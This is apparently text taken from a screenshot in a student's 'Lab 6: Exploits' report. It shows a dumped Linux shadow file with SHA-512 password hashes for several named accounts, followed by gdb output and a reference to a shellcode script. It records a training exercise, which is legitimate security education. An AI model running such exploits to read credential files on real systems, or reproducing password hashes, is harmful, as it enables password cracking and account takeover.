 Natalie Waugh
Lab 6: Exploits
10/26/2022
radvd:!!:19227::::::
tss:!!:19227::::::
usbmuxd:!!:19227::::::
geoclue:!!:19227::::::
qemu:!!:19227::::::
gluster:!!:19227::::::
gdm:!!:19227::::::
rpcuser:!!:19227::::::
nfsnobody:!!:19227::::::
gnome-initial-setup:!!:19227::::::
sshd:!!:19227::::::
avahi:!!:19227::::::
postfix:!!:19227::::::
ntp:!!:19227::::::
tcpdump:!!:19227::::::
user:$6$FrXXX5i2erkWJqMW$fgfvfIVlu/QTcqX64oT9SzCPQf47dHdqZiQScOAZGzaDnUxFnGbHxDXdOvwjnuH2.4hiO5vPSHxEOuTjijM8P.::0:99999:7:::
bob.jones:$6$KynqeTML$a/D1KekleqtLluEPZWN5S7i6A3qpOa9MZWZ1/eCIIH8rXPdMxCWyYaCRMteOCppViibjfvenTui3jIoxJCJS..:19249:0:99999:7:::
alex.smith:$6$uLQVAHyS$oXTe9Ug/dz.kEn6Es0zhpyw3e2I6oXKM7DyU0ZgDfqYyQjk347Ibj5pcZRtQj68u70NfD11WwB4Nd3DTE3BYj.:19277:0:99999:7::
:
tim.cork:$6$FCoBMgnq$feXL0jfl8BZSLKLOkfLujh27.0rnf319Y8TFd/.qZfhJyyL.r5pqe5VN5qqlb22dX2N/co.YN8Q3avS/v7l1Y0:19249:0:99999:7:::
david.heath:$6$bTDKs3z.$QitlezZyY569AdT8MFTquONSfLueo.27Cj5VvKLv97.SV1hJsEIf6jo3hHwKO0ix3gvmjReo4GC82bjwQXwWM.:19249:0:99999:7:
::
[Inferior 1 (process 2997) exited with code 01]
(gdb)
user@localhost:/home/user/LAB6
[shellcode-py3.py (~/LAB6) - gedit]